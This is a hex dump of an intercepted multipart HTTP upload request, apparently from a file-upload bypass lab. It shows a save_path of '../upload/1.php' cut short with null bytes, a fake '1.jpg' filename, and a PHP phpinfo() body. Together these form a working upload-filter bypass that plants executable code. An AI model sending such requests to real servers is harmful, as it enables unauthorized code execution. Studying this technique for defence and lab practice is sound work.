 Raw Params Headers Hex
24 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d ----------------
25 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 33 36 37 36 31 -----------36761
26 30 34 33 39 34 31 31 31 34 36 33 34 38 38 33 31 0439411146348831
27 38 32 37 31 33 33 33 34 0d 0a 43 6f 6e 74 65 6e 82713334Conten
28 74 2d 44 69 73 70 6f 73 69 74 69 6f 6e 3a 20 66 t-Disposition: f
29 6f 72 6d 2d 64 61 74 61 3b 20 6e 61 6d 65 3d 22 orm-data; name="
2a 73 61 76 65 5f 70 61 74 68 22 0d 0a 0d 0a 2e 2e save_path"..
2b 2f 75 70 6c 6f 61 64 2f 31 2e 70 68 70 00 00 0d /upload/1.php
2c 0a 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d ---------------
2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 33 36 --------------36
2e 37 36 31 30 34 33 39 34 31 31 31 34 36 33 34 38 7610439411146348
2f 38 33 31 38 32 37 31 33 33 33 34 0d 0a 43 6f 6e 83182713334Con
30 74 65 6e 74 2d 44 69 73 70 6f 73 69 74 69 6f 6e tent-Disposition
31 3a 20 66 6f 72 6d 2d 64 61 74 61 3b 20 6e 61 6d : form-data; nam
32 65 3d 22 75 70 6c 6f 61 64 5f 66 69 6c 65 22 3b e="upload_file";
33 20 66 69 6c 65 6e 61 6d 65 3d 22 31 2e 6a 70 67 filename="1.jpg
34 22 0d 0a 43 6f 6e 74 65 6e 74 2d 54 79 70 65 3a "Content-Type:
35 20 61 70 70 6c 69 63 61 74 69 6f 6e 2f 6f 63 74 application/oct
36 65 74 2d 73 74 72 65 61 6d 0d 0a 0d 0a 3c 3f 70 et-stream<?p
37 68 70 20 20 70 68 70 69 6e 66 6f 28 29 3b 20 3f hp  phpinfo(); ?
38 3e 0d 0a 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d >-------------